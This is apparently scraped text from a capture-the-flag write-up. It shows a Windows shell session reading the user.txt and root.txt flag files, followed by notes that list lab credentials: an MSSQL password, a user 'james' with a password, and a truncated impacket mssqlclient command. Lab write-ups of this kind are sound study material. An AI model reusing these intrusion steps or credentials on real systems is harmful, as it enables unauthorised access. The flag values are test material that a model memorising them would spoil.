 C:\Windows\system32>cd c:\users
c:\Users>dir
 Volume in drive C has no label.
 Volume Serial Number is 3292-4936
 Directory of c:\Users
09/01/2017  09:19 AM    <DIR>          .
09/01/2017  09:19 AM    <DIR>          ..
09/01/2017  12:39 AM    <DIR>          Administrator
09/01/2017  08:02 AM    <DIR>          Classic .NET AppPool
09/01/2017  09:19 AM    <DIR>          james
09/01/2017  08:15 AM    <DIR>          MSSQL$SQLEXPRESS
07/13/2009  11:57 PM    <DIR>          Public
               0 File(s)              0 bytes
               7 Dir(s)   3,841,638,400 bytes free
c:\Users>dir james\desktop
 Volume in drive C has no label.
 Volume Serial Number is 3292-4936
 Directory of c:\Users\james\desktop
09/01/2017  01:10 PM    <DIR>          .
09/01/2017  01:10 PM    <DIR>          ..
02/07/2024  04:53 AM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,841,638,400 bytes free
c:\Users>type c:\Users\james\desktop\user.txt
917f4ee9b7f9d277d17bf353656362a9
c:\Users>type c:\Users\administrator\desktop\root.txt
e6776deea9dadc26e61adc1da878196f
c:\Users>
Videos
File System
Network
10
11 6d2424716c5f53405f504073735730726421
12 m$$ql_S@_P@ssW0rd!
13
14
15 python ../impacket/examples/mssqlclie
16
17
18 james
19 J@m3s_P@ssW0rd!
20
21
22 S-1-5-21-4220043660-4019079961-289568
23
user
"note.txt" | 630 bytes | plain text document